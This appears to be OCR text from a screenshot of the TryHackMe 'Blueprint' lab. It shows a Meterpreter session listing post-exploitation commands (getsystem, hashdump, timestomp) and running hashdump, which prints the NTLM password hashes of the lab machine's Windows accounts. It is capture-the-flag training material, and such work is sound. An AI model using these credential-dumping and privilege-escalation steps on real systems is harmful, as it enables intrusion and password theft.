 TryHackMe | Blueprint
THM Browser-Based
CrackStation - Online Password Hash
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=ca170c2396d4b0e6&proxyIP=10.10.84.168&resize=remote
6
Applications Places System Sun 7 Jan, 20:53 AttackBox IP: 10.10.84.168
root@ip-10-10-84-168: ~
File Edit View Search Terminal Help
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
iv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:549a1bcb88e35dc18c7a0b0168631411:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Lab:1000:aad3b435b51404eeaad3b435b51404ee:30e87bf999828446a1c1209ddde4c450:::
meterpreter > ls
Search
PRE
ENG
IN
8:53 PM
1/7/2024